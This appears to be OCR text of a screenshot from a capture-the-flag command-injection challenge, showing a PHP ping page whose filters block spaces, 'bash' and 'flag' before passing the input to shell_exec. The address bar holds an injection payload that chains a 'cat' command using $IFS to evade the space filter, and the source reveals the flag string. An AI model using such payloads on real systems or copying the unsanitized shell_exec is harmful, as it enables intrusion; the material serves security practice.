 不安全 | view-source:81.70.89.91:11101/?ip=127.0.0.1;cat$IFS$9`fi...
36 else if(preg_match("/ /", $ip)){
37 die("ban space!");
38 }
39 else if(preg_match("/bash/", $ip)){
40 die("ban bash!");
41 }
42 else if(preg_match("/.*f.*l.*a.*g.*/", $
43 die("ban flag!");
44 }
45 $a = shell_exec("ping -c 4 ".$ip);
46 echo "<pre>";
47 print_r($a);
48 }
49
50 ?>
51
52 </center>
53
54
55
56 <?php
57 $flag = "hillstone{p1ng_bong_b0ng!}";
58 ?>
59 </center>
60
61